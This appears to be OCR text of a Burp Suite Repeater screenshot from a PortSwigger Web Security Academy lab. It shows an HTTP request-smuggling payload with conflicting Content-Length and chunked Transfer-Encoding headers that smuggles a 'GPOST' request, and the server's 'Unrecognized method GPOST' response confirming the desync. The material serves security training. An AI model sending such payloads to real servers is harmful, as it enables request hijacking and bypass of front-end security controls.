 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Flow
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: https://acf41f441edb9dc9806dca7b00000035.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acf41f441edb9dc9806dca7b00000035.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=3Eyiu83ZSygjzgAfyGPn8VdGbKw5ifew
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
Seebug